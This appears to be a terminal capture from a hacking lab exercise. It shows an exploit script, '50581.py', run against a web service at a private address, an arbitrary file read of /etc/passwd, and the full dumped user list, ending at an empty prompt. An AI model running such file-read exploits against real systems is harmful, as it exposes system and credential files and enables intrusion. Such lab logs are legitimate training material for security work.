 ❯ python 50581.py -H http://10.10.11.183:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
grafana:x:113:118::/usr/share/grafana:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
consul:x:997:997::/home/consul:/bin/false
Read file >
ヘリアル